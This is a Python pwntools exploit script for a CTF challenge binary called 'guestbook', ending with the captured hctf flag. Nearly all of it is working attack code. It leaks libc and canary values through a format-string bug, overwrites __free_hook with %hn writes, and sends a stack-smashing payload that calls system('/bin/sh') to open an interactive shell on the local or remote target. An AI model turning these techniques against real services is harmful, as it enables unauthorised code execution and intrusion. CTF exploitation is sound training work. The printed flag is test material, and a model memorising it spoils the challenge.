 #!/usr/bin/python
from pwn import *
import roputils
#--------------------Setting------------------------
EXCV = './guestbook'
HOST = '47.100.64.171'
PORT = 20002
ENV = {"LD_PRELOAD":"./libc.so.6"}
context(log_level='debug')
e = ELF(EXCV)
LOCAL = 1
REMOTE = 0
if LOCAL:
    io = process(EXCV,env = ENV)
    libc = e.libc
if REMOTE:
    io = remote(HOST,PORT)
    libc = ELF('libc.so.6')
#--------------------Function-----------------------
def menu():
    io.recvuntil('your choice:\n')
def add(name,phone):
    io.sendline('1')
    io.recvuntil('your name?\n')
    io.send(name)
    io.recvuntil('your phone?\n')
    io.send(phone)
    menu()
def see(index):
    io.sendline('2')
    io.recvuntil('Plz input the guest index:\n')
    io.sendline(str(index))
def delete(index):
    io.sendline('3')
    io.recvuntil('Plz input the guest index:\n')
    io.sendline(str(index))
    menu()
def exit():
    io.sendline('4')
#---------------------Data-------------------------
fmtPre_pad = 3
fmt_off = 8
leak_libc_off = 0x1b0da7
malloc_hook_off = 0x1b0768
free_hook_off = 0x1b18b0
one_gadget_off = 0x3a819  #0x5f065   0x5f066
text_off = 0x2e4
system_off = libc.symbols['system']
sh_off = next(libc.search('/bin/sh'))
#---------------------Code-------------------------
menu()
name = '%3$p'
phone = '1'*16
#gdb.attach(io)
add(name,phone)
see(0)
io.recvuntil('the name:')
leak_libc = io.recvn(10)
leak_libc = eval(leak_libc)
libc_base = leak_libc - leak_libc_off
free_hook = libc_base + free_hook_off
one_gadget = libc_base + one_gadget_off
system = libc_base + system_off
sh = libc_base + sh_off
log.success("libc base : " + hex(libc_base))
log.success("free hook : "+hex(free_hook))
log.success("one gadget : "+hex(one_gadget))
log.success("system : "+hex(system))
log.success("sh : "+hex(sh))
name = '%pi$p'
add(name,phone)
see(1)
io.recvuntil('the name:')
leak_text = eval(io.recvn(10))
hook_text = leak_text - text_off
canary = eval(io.recvline())
log.success('hook text : '+hex(hook_text))
log.success('canary : '+hex(canary))
delete(1)
one_gadget_1 = hook_text % 0x10000
one_gadget_2 = hook_text / 0x10000
print one_gadget_1
print one_gadget_2
name = 'a'*fmtPre_pad
name += p32(free_hook+2)
name += '%'+str(one_gadget_2 - len(name))+'c%8$hn'
phone = '1'*0x10
add(name,phone)
name = 'a'*fmtPre_pad
name += p32(free_hook)
name += '%'+str(one_gadget_1 - len(name))+'c%8$hn'
phone = '1'*0x10
add(name,phone)
see(1)
menu()
see(2)
menu()
io.sendline('3')
io.recvuntil('Plz input the guest index:\n')
io.sendline('0')
payload = '0'*4
payload += p32(canary)
payload += 'a'*(8+4)
payload += p32(system)
payload += p32(sh)*2
io.sendline(payload)
io.interactive()
#flag = hctf{530b8b4d008b764671a12361e8edde30a54b35b739e6e640b5e2a0a0cc9dd701}
信安之路